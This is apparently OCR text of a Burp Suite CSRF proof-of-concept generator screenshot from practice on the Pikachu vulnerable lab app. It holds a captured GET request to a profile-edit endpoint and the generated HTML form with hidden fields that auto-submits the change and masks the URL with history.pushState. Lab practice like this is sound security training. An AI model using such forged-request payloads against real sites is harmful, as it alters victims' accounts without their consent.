 CSRF PoC发电机
请求: http://pikachu:8848
?
选项
Raw 参数 头 Hex
GET /vul/csrf/csrfget/csrf_get_edit.php?sex=1&phonenum=1&add=1&email=1&submit=submit HTTP/1.1
Host: pikachu:8848
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://pikachu:8848/vul/csrf/csrfget/csrf_get_edit.php
? < + > 输入搜索字词 没有比赛
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://pikachu:8848/vul/csrf/csrfget/csrf_get_edit.php">
<input type="hidden" name="sex" value="123456" />
<input type="hidden" name="phonenum" value="123456" />
<input type="hidden" name="add" value="1" />
<input type="hidden" name="email" value="1" />
<input type="hidden" name="submit" value="submit" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > 输入搜索字词 没有比赛
再生成 用浏览器测试 复制HTML 关闭